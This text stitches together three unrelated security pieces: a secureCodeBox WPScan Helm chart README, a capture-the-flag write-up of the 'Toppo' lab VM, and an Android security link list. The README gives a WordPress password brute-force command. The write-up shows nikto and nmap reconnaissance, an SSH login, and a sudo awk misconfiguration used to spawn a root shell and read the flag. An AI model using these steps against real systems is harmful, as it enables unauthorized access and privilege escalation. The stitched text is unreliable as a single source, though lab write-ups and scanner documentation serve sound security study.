.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Incubator Project" src="https://img.shields.io/badge/OWASP-Incubator%20Project-365EAA"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is WPScan?
WPScan is a free, for non-commercial use, black box WordPress vulnerability scanner written for security professionals and blog maintainers to test the security of their sites.
> NOTE: You need to provide WPSan with an API Token so that it can look up vulnerabilities infos with [https://wpvulndb.com](https://wpvulndb.com). Without the token WPScan will only identify WordPress Core / Plugin / Theme versions but not if they are actually vulnerable. You can get a free API Token at by registering for an account at [https://wpvulndb.com](https://wpvulndb.com). Using the secureCodeBox WPScans you can specify the token via the `WPVULNDB_API_TOKEN` target attribute, see the example below.
To learn more about the WPScan scanner itself visit [wpscan.org] or [wpscan.io].
## Deployment
The wpscan chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install wpscan secureCodeBox/wpscan
```
## Scanner Configuration
The following security scan configuration example are based on the [WPScan Documentation], please take a look at the original documentation for more configuration examples.
* Scan all plugins with known vulnerabilities: `wpscan --url example.com -e vp --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Scan all plugins in our database (could take a very long time): `wpscan --url example.com -e ap --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Password brute force attack: `wpscan --url example.com -e u --passwords /path/to/password_file.txt`
* WPScan keeps a local database of metadata that is used to output useful information, such as the latest version of a plugin. The local database can be updated with the following command: `wpscan --update`
* When enumerating the WordPress version, installed plugins or installed themes, you can use three different "modes", which are:
* passive
* aggressive
* mixed
If you want the most results use the "mixed" mode. However, if you are worried that the server may not be able to handle many requests, use the "passive" mode. The default mode is "mixed", except plugin enumeration, which is "passive". You will need to manually override the plugin detection mode, if you want to use anything other than the default, with the `--plugins-detection` option.
* WPScan can enumerate various things from a remote WordPress application, such as plugins, themes, usernames, backed up files wp-config.php files, Timthumb files, database exports and more. To use WPScan's enumeration capabilities supply the `-e `option.
```bash
Available Choices:
vp | Vulnerable plugins
ap | All plugins
p | Plugins
vt | Vulnerable themes
at | All themes
t | Themes
tt | Timthumbs
cb | Config backups
dbe | Db exports
u | User IDs range. e.g: u1-5
Range separator to use: '-'
Value if no argument supplied: 1-10
m | Media IDs range. e.g m1-15
Note: Permalink setting must be set to "Plain" for those to be detected
Range separator to use: '-'
Value if no argument supplied: 1-100
Separator to use between the values: ','
Default: All Plugins, Config Backups
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m
Incompatible choices (only one of each group/s can be used):
- vp, ap, p
- vt, at, t
```
## Requirements
Kubernetes: `>=v1.11.0-0`
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-wpscan"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"wpscanteam/wpscan"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":false}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `false` | Enforces that the scanner image is run as a non root user |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://docs.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
[wpscan.io]: https://wpscan.io/
[wpscan.org]: https://wpscan.org/
[WPScan Documentation]: https://github.com/wpscanteam/wpscan/wiki/WPScan-User-Documentation
|
### Use Nikto to scan the website - nikto -h [IP]
```
root@hal:~# nikto -h 192.168.57.3
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.57.3
+ Target Hostname: 192.168.57.3
+ Target Port: 80
+ Start Time: 2019-01-10 15:01:39 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ Server leaks inodes via ETags, header found with file /, fields: 0x1925 0x563f5cf714e80
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /admin/: Directory indexing found.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3268: /mail/: Directory indexing found.
+ OSVDB-3092: /mail/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2019-01-10 15:01:48 (GMT5.5) (9 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
*****
### Use nmap scan in order to view the open ports on this machine.
> Parameters
-v - verbose output
-sS - TCP-SYN scan
-A - OS detection, version detection and traceroute
-T4 - aggresive scan
-p- - scan all 65535 ports
```
root@hal:~# nmap -v -sS -A -T4 -p- 192.168.57.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-10 14:54 IST
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 14:54
Completed NSE at 14:54, 0.00s elapsed
Initiating NSE at 14:54
Completed NSE at 14:54, 0.00s elapsed
Initiating ARP Ping Scan at 14:54
Scanning 192.168.57.3 [1 port]
Completed ARP Ping Scan at 14:54, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:54
Completed Parallel DNS resolution of 1 host. at 14:54, 0.00s elapsed
Initiating SYN Stealth Scan at 14:54
Scanning 192.168.57.3 [65535 ports]
Discovered open port 22/tcp on 192.168.57.3
Discovered open port 80/tcp on 192.168.57.3
Discovered open port 111/tcp on 192.168.57.3
Discovered open port 43389/tcp on 192.168.57.3
Completed SYN Stealth Scan at 14:54, 2.16s elapsed (65535 total ports)
Initiating Service scan at 14:54
Scanning 4 services on 192.168.57.3
Completed Service scan at 14:54, 11.01s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 192.168.57.3
NSE: Script scanning 192.168.57.3.
Initiating NSE at 14:54
Completed NSE at 14:54, 0.51s elapsed
Initiating NSE at 14:54
Completed NSE at 14:54, 0.00s elapsed
Nmap scan report for 192.168.57.3
Host is up (0.00046s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
|_ 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
53/tcp filtered domain
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Clean Blog - Start Bootstrap Theme
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 43389/tcp status
|_ 100024 1 46855/udp status
43389/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:04:A2:14 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 198.840 days (since Mon Jun 25 18:45:01 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms 192.168.57.3
NSE: Script Post-scanning.
Initiating NSE at 14:54
Completed NSE at 14:54, 0.00s elapsed
Initiating NSE at 14:54
Completed NSE at 14:54, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.22 seconds
Raw packets sent: 65559 (2.885MB) | Rcvd: 65549 (2.623MB)
```
****
```
root@hal:~# ssh [email protected]
The authenticity of host '192.168.57.3 (192.168.57.3)' can't be established.
ECDSA key fingerprint is SHA256:+i9tqbQwK978CB+XRr02pS6QPd3evJ+lueOkK1LTtU0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.57.3' (ECDSA) to the list of known hosts.
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29
ted@Toppo:~$ ls -la
total 24
drwxr-xr-x 2 ted ted 4096 Apr 15 2018 .
drwxr-xr-x 3 root root 4096 Apr 15 2018 ..
-rw------- 1 ted ted 1 Apr 15 2018 .bash_history
-rw-r--r-- 1 ted ted 220 Apr 15 2018 .bash_logout
-rw-r--r-- 1 ted ted 3515 Apr 15 2018 .bashrc
-rw-r--r-- 1 ted ted 675 Apr 15 2018 .profile
ted@Toppo:~$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:~$ which nc
/bin/nc
ted@Toppo:~$ awk 'BEGIN {system("whoami")}'
root
ted@Toppo:~$ cd /root/
-bash: cd: /root/: Permission denied
ted@Toppo:~$ sudo -l -l
-bash: sudo: command not found
ted@Toppo:~$ awk 'BEGIN {system("/bin/sh")}'
# root
/bin/sh: 1: root: not found
# ls
#
# cd /root/
# ls
flag.txt
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#
```
|
# Awesome-Android-Security 
<a href="https://twitter.com/0x0SojalSec">
<img src="https://img.shields.io/badge/[email protected]?style=square&logo=twitter">
</a>

# Table of Contents
- [Blog](#blog)
- [How To's](#how-tos)
- [Paper](#paper)
- [Books](#books)
- [Course](#course)
- [Tools](#tools)
* [Static Analysis Tools](#Static-Analysis)
* [Dynamic Analysis Tools](#Dynamic-Analysis)
* [Online APK Analyzers](#Online-APK-Analyzers)
* [Online APK Decompiler](#Online-APK-Decompiler)
* [Forensic Analysis Tools](#Forensic-Analysis)
- [Labs](#labs)
- [Talks](#talks)
- [Misc](#misc)
- [Bug Bounty & Writeups](#Bug-Bounty-&-Writeup)
- [Cheat Sheet](#Cheat-Sheet)
- [Checklist](#Checklist)
- [Bug Bounty Report](#Bug-Bounty-Report)
# Blog
* [Reversing an Android sample which uses Flutter](https://cryptax.medium.com/reversing-an-android-sample-which-uses-flutter-23c3ff04b847)
* [Step-by-step guide to reverse an APK protected with DexGuard using Jadx](https://blog.lexfo.fr/dexguard.html)
* [Use cryptography in mobile apps the right way](https://blog.oversecured.com/Use-cryptography-in-mobile-apps-the-right-way/)
* [Android security checklist: WebView](https://blog.oversecured.com/Android-security-checklist-webview/)
* [Common mistakes when using permissions in Android](https://blog.oversecured.com/Common-mistakes-when-using-permissions-in-Android/)
* [Two weeks of securing Samsung devices: Part 2](https://blog.oversecured.com/Two-weeks-of-securing-Samsung-devices-Part-2/)
* [Why dynamic code loading could be dangerous for your apps: a Google example](https://blog.oversecured.com/Why-dynamic-code-loading-could-be-dangerous-for-your-apps-a-Google-example/)
* [Two weeks of securing Samsung devices: Part 1](https://blog.oversecured.com/Two-weeks-of-securing-Samsung-devices-Part-1/)
* [How to exploit insecure WebResourceResponse configurations + an example of the vulnerability in Amazon apps](https://blog.oversecured.com/Android-Exploring-vulnerabilities-in-WebResourceResponse)
* [Exploiting memory corruption vulnerabilities on Android + an example of such vulnerability in PayPal apps](https://blog.oversecured.com/Exploiting-memory-corruption-vulnerabilities-on-Android/)
* [Capture all android network traffic](https://www.exandroid.dev/2021/03/21/capture-all-android-network-traffic/)
* [Reverse Engineering Clubhouse](https://www.klmlabs.co/blog/club-house-observations-th5x8)
* [Escape the Chromium sandbox on Android Devices](https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/)
* [Android Penetration Testing: Frida](https://www.hackingarticles.in/android-penetration-testing-frida/)
* [Android: Gaining access to arbitrary* Content Providers](https://blog.oversecured.com/Gaining-access-to-arbitrary-Content-Providers/)
* [Getting root on a 4G LTE mobile hotspot](https://alex.studer.dev/2021/01/04/mw41-1)
* [Exploiting new-era of Request forgery on mobile applications](http://dphoeniixx.com/2020/12/13-2/)
* [Deep Dive into an Obfuscation-as-a-Service for Android Malware](https://wwwstratosphereips.org/blog/2020/12/03/deep-dive-into-an-obfuscation-as-a-service-for-android-malware)
* [Evernote: Universal-XSS, theft of all cookies from all sites, and more](https://blog.oversecured.com/Evernote-Universal-XSS-theft-of-all-cookies-from-all-sites-and-more/)
* [Interception of Android implicit intents](https://blog.oversecured.com/Interception-of-Android-implicit-intents/)
* [AAPG - Android application penetration testing guide](https://nightowl131.github.io/AAPG/)
* [TikTok: three persistent arbitrary code executions and one theft of arbitrary files](https://blog.oversecured.com/Oversecured-detects-dangerous-vulnerabilities-in-the-TikTok-Android-app/)
* [Persistent arbitrary code execution in Android's Google Play Core Library: details, explanation and the PoC - CVE-2020-8913](https://blog.oversecured.com/Oversecured-automatically-discovers-persistent-code-execution-in-the-Google-Play-Core-Library/)
* [Android: Access to app protected components](https://blog.oversecured.com/Android-Access-to-app-protected-components/)
* [Android: arbitrary code execution via third-party package contexts](https://blog.oversecured.com/Android-arbitrary-code-execution-via-third-party-package-contexts/)
* [Android Pentesting Labs - Step by Step guide for beginners](https://medium.com/bugbountywriteup/android-pentesting-lab-4a6fe1a1d2e0)
* [An Android Hacking Primer](https://medium.com/swlh/an-android-hacking-primer-3390fef4e6a0)
* [An Android Security tips](https://developer.android.com/training/articles/security-tips)
* [OWASP Mobile Security Testing Guide](https://www.owasp.org/index.php/OWASP_Mobile_Security_Testing_Guide)
* [Security Testing for Android Cross Platform Application](https://3xpl01tc0d3r.blogspot.com/2019/09/security-testing-for-android-app-part1.html)
* [Dive deep into Android Application Security](https://blog.0daylabs.com/2019/09/18/deep-dive-into-Android-security/)
* [Pentesting Android Apps Using Frida](https://www.notsosecure.com/pentesting-android-apps-using-frida/)
* [Mobile Security Testing Guide](https://mobile-security.gitbook.io/mobile-security-testing-guide/)
* [Android Applications Reversing 101](https://www.evilsocket.net/2017/04/27/Android-Applications-Reversing-101/#.WQND0G3TTOM.reddit)
* [Android Security Guidelines](https://developer.box.com/en/guides/security/)
* [Android WebView Vulnerabilities](https://pentestlab.blog/2017/02/12/android-webview-vulnerabilities/)
* [OWASP Mobile Top 10](https://www.owasp.org/index.php/OWASP_Mobile_Top_10)
* [Practical Android Phone Forensics](https://resources.infosecinstitute.com/practical-android-phone-forensics/)
* [Mobile Pentesting With Frida](https://drive.google.com/file/d/1JccmMLi6YTnyRrp_rk6vzKrUX3oXK_Yw/view)
* [Zero to Hero - Mobile Application Testing - Android Platform](https://nileshsapariya.blogspot.com/2016/11/zero-to-hero-mobile-application-testing.html)
* [Detecting Dynamic Loading in Android Applications](https://sayfer.io/blog/dynamic-loading-in-android-applications-with-proc-maps/)
* [Static Analysis for Android and iOS](https://pentestwiki.org/static-analysis-for-android-and-ios)
* [Dynamic Analysis for Android and iOS](https://pentestwiki.org/dynamic-analysis-for-android-and-ios)
* [Exploring intent-based Android security vulnerabilities on Google Play (part 1/3)](https://snyk.io/blog/exploring-android-intent-based-security-vulnerabilities-google-play/)
* [Hunting intent-based Android security vulnerabilities with Snyk Code (part 2/3)](https://snyk.io/blog/hunting-intent-based-android-security-vulnerabilities-with-snyk-code/)
* [Mitigating and remediating intent-based Android security vulnerabilities (part 3/3)](https://snyk.io/blog/mitigating-remediating-intent-based-android-security-vulnerabilities/)
# How To's
* [How to analyze mobile malware: a Cabassous/FluBot Case study](https://blog.nviso.eu/2021/04/19/how-to-analyze-mobile-malware-a-cabassous-flubot-case-study/)
* [How to Bypasses Iframe Sandboxing](https://blog.confiant.com/malvertiser-scamclub-bypasses-iframe-sandboxing-with-postmessage-shenanigans-cve-2021-1801-1c998378bfba)
* [How To Configuring Burp Suite With Android Nougat](https://blog.ropnop.com/configuring-burp-suite-with-android-nougat/)
* [How To Bypassing Xamarin Certificate Pinning](https://www.gosecure.net/blog/2020/04/06/bypassing-xamarin-certificate-pinning-on-android/)
* [How To Bypassing Android Anti-Emulation](https://www.juanurs.com/Bypassing-Android-Anti-Emulation-Part-I/)
* [How To Secure an Android Device](https://source.android.com/security)
* [Android Root Detection Bypass Using Objection and Frida Scripts](https://medium.com/@GowthamR1/android-root-detection-bypass-using-objection-and-frida-scripts-d681d30659a7)
* [Root Detection Bypass By Manual Code Manipulation.](https://medium.com/@sarang6489/root-detection-bypass-by-manual-code-manipulation-5478858f4ad1)
* [Magisk Systemless Root - Detection and Remediation](https://www.mobileiron.com/en/blog/magisk-android-rooting)
* [How to use FRIDA to bruteforce Secure Startup with FDE-encryption on a Samsung G935F running Android 8](https://github.com/Magpol/fridafde)
# Paper
* [AndrODet: An adaptive Android obfuscation detector](https://arxiv.org/pdf/1910.06192.pdf)
* [GEOST BOTNET - the discovery story of a new Android banking trojan](http://public.avast.com/research/VB2019-Garcia-etal.pdf)
* [Dual-Level Android Malware Detection](https://www.mdpi.com/2073-8994/12/7/1128)
* [An Investigation of the Android Kernel Patch Ecosystem](https://www.usenix.org/conference/usenixsecurity21/presentation/zhang)
# Books
* [SEI CERT Android Secure Coding Standard](https://www.securecoding.cert.org/confluence/display/android/Android+Secure+Coding+Standard)
* [Android Security Internals](https://www.oreilly.com/library/view/android-security-internals/9781457185496/)
* [Android Cookbook](https://androidcookbook.com/)
* [Android Hacker's Handbook](https://www.amazon.com/Android-Hackers-Handbook-Joshua-Drake/dp/111860864X)
* [Android Security Cookbook](https://www.packtpub.com/in/application-development/android-security-cookbook)
* [The Mobile Application Hacker's Handbook](https://www.amazon.in/Mobile-Application-Hackers-Handbook-ebook/dp/B00TSA6KLG)
* [Android Malware and Analysis](https://www.oreilly.com/library/view/android-malware-and/9781482252200/)
* [Android Security: Attacks and Defenses](https://www.crcpress.com/Android-Security-Attacks-and-Defenses/Misra-Dubey/p/book/9780367380182)
* [Learning Penetration Testing For Android Devices](https://www.amazon.com/Learning-Penetration-Testing-Android-Devices-ebook/dp/B077L7SNG8)
* [Android Hacking 2020 Edition](https://www.amazon.com/Hacking-Android-TERRY-D-CLARK-ebook/dp/B08MD2D1SJ)
# Course
* [SEC575: Mobile Device Security and Ethical Hacking](https://www.sans.org/cyber-security-courses/mobile-device-security-ethical-hacking/)
* [Android Reverse Engineering_pt-BR](https://www.youtube.com/watch?v=eHdDS2e_qf0&list=PL4zZ9lJ-RCbfv6f6Jc8cJ4ljKqENkTfi7)
* [Learning-Android-Security](https://www.lynda.com/Android-tutorials/Learning-Android-Security/689762-2.html)
* [Advanced Android Development](https://developer.android.com/courses/advanced-training/overview)
* [Learn the art of mobile app development](https://www.edx.org/professional-certificate/harvardx-computer-science-and-mobile-apps)
* [Learning Android Malware Analysis](https://www.linkedin.com/learning/learning-android-malware-analysis)
* [Android App Reverse Engineering 101](https://maddiestone.github.io/AndroidAppRE/)
* [MASPT V2](https://www.elearnsecurity.com/course/mobile_application_security_and_penetration_testing/)
* [Android Pentration Testing(Persian)](https://www.youtube.com/watch?v=XqS_bA6XfNU&list=PLvVo-xqnJCI7rftDaiEtWFLXlkxN-1Nxn)
# Tools
#### Static Analysis
* [Deoptfuscator - Deobfuscator for Android Application](https://github.com/Gyoonus/deoptfuscator)
* [Android Reverse Engineering WorkBench for VS Code](https://github.com/Surendrajat/APKLab)
* [Apktool:A tool for reverse engineering Android apk files](https://ibotpeaches.github.io/Apktool/)
* [quark-engine - An Obfuscation-Neglect Android Malware Scoring System](https://github.com/quark-engine/quark-engine)
* [DeGuard:Statistical Deobfuscation for Android](http://apk-deguard.com/)
* [jadx - Dex to Java decompiler](https://github.com/skylot/jadx/releases)
* [Amandroid – A Static Analysis Framework](http://pag.arguslab.org/argus-saf)
* [Androwarn – Yet Another Static Code Analyzer](https://github.com/maaaaz/androwarn/)
* [Droid Hunter – Android application vulnerability analysis and Android pentest tool](https://github.com/hahwul/droid-hunter)
* [Error Prone – Static Analysis Tool](https://github.com/google/error-prone)
* [Findbugs – Find Bugs in Java Programs](http://findbugs.sourceforge.net/downloads.html)
* [Find Security Bugs – A SpotBugs plugin for security audits of Java web applications.](https://github.com/find-sec-bugs/find-sec-bugs/)
* [Flow Droid – Static Data Flow Tracker](https://github.com/secure-software-engineering/FlowDroid)
* [Smali/Baksmali – Assembler/Disassembler for the dex format](https://github.com/JesusFreke/smali)
* [Smali-CFGs – Smali Control Flow Graph’s](https://github.com/EugenioDelfa/Smali-CFGs)
* [SPARTA – Static Program Analysis for Reliable Trusted Apps](https://www.cs.washington.edu/sparta)
* [Gradle Static Analysis Plugin](https://github.com/novoda/gradle-static-analysis-plugin)
* [Checkstyle – A tool for checking Java source code](https://github.com/checkstyle/checkstyle)
* [PMD – An extensible multilanguage static code analyzer](https://github.com/pmd/pmd)
* [Soot – A Java Optimization Framework](https://github.com/Sable/soot)
* [Android Quality Starter](https://github.com/pwittchen/android-quality-starter)
* [QARK – Quick Android Review Kit](https://github.com/linkedin/qark)
* [Infer – A Static Analysis tool for Java, C, C++ and Objective-C](https://github.com/facebook/infer)
* [Android Check – Static Code analysis plugin for Android Project](https://github.com/noveogroup/android-check)
* [FindBugs-IDEA Static byte code analysis to look for bugs in Java code](https://plugins.jetbrains.com/plugin/3847-findbugs-idea)
* [APK Leaks – Scanning APK file for URIs, endpoints & secrets](https://github.com/dwisiswant0/apkleaks)
* [Trueseeing – fast, accurate and resillient vulnerabilities scanner for Android apps](https://github.com/monolithworks/trueseeing)
* [StaCoAn – crossplatform tool which aids developers, bugbounty hunters and ethical hackers](https://github.com/vincentcox/StaCoAn)
* [APKScanner](https://github.com/n3k00n3/APKScanner)
* [Mobile Audit – Web application for performing Static Analysis and detecting malware in Android APKs](https://github.com/mpast/mobileAudit)
#### Dynamic Analysis
* [Mobile-Security-Framework MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
* [Magisk v23.0 - Root & Universal Systemless Interface](https://github.com/topjohnwu/Magisk)
* [Runtime Mobile Security (RMS) - is a powerful web interface that helps you to manipulate Android and iOS Apps at Runtime](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)
* [House: A runtime mobile application analysis toolkit with a Web GUI](https://github.com/nccgroup/house)
* [Objection - Runtime Mobile Exploration toolkit, powered by Frida](https://github.com/sensepost/objection)
* [Droid-FF - Android File Fuzzing Framework](https://github.com/antojoseph/droid-ff)
* [Drozer](https://github.com/FSecureLABS/drozer)
* [Inspeckage](https://github.com/ac-pm/Inspeckage)
* [PATDroid - Collection of tools and data structures for analyzing Android applications](https://github.com/mingyuan-xia/PATDroid)
* [Radare2 - Unix-like reverse engineering framework and commandline tools](https://github.com/radareorg/radare2)
* [Cutter - Free and Open Source RE Platform powered by radare2](https://cutter.re/)
* [ByteCodeViewer - Android APK Reverse Engineering Suite (Decompiler, Editor, Debugger)](https://bytecodeviewer.com/)
#### Online APK Analyzers
* [Guardsquare AppSweep](https://www.guardsquare.com/appsweep-mobile-application-security-testing)
* [Oversecured](https://oversecured.com/)
* [Android Observatory APK Scan](https:/androidobservatory.org/upload)
* [AndroTotal](http://andrototal.org/)
* [VirusTotal](https://www.virustotal.com/#/home/upload)
* [Scan Your APK](https://scanyourapk.com/)
* [AVC Undroid](https://undroid.av-comparatives.org/index.php)
